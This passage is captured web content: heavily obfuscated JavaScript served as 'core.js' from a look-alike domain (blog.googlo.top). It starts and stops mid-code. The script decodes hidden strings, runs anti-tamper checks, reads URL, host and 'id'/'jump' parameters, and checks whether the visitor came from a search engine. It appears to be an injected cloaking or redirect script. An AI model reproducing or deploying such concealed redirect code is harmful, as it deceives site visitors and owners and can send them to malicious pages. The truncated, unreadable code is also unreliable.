_0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32580
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return 